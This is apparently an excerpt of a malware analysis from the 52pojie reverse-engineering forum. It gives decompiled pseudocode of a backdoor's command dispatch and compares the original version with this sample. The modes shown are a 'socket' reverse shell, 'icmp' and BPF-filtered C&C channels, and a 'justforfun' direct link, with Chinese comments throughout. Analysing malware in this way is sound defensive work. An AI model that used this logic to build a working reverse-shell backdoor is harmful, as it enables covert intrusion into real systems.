 v11 = logon(mp + 10);
if ( v11 == 2 )
{
mon(s_addr, *(mp + 4));
}
else if ( v11 <= 2 )
{
if ( v11 )
{
if ( v11 == 1 ) // socket
{
v4 = inet_ntoa(v143);
strcpy(dest, v4);
v5 = ntohs(*(v13 + 1));
getshell(dest, v5);
}
}
else
{
v12 = try_link(s_addr, *(mp + 4));// justforfun
if ( v12 > 0 )
shell(v12, 0LL, 0LL);
}
}
exit(0);
}
waitpid(pid, 0LL, 1);
原始版本通信选择
v7 = logon(mp + 10); // 根据检索的magic，对比出后续连接方式。
v36 = v7;
if ( v7 == 1 ) // "socket"
{
v8 = inet_ntoa(*(Ip_ + 12));
strcpy(dest, v8);
v9 = ntohs(*(v28 + 1));
getshell(dest, v9); // 反向 shell
goto LABEL_38;
}
if ( v7 > 1 )
{
if ( v7 == 2 ) // "icmp"
{
v23 = new_BPF_filter(v31); // second BPF filter
if ( v23 > 0 )
LABEL_34:
shell(v23, 0LL, 0LL); // 建立 C&C 通信
}
else if ( v7 == 3 )
{
mon(v31, *(mp + 4));
}
}
else if ( !v7 ) // "justforfun"
{
if ( *(mp + 6) != -1 && *(mp + 6) )
{
v31 = *(mp + 6);
*(mp + 6) = -1;
*mp = 0x5572;
sub_40294C(v31, mp);
goto LABEL_38;
}
v23 = try_link(v31, *(mp + 4)); // 连接指定IP和端口
if ( v23 > 0 )
goto LABEL_34;
}
LABEL_38:
exit(0);
}
}
return result;
}
该样本通信选择
吾爱破解论坛
www.52pojie.cn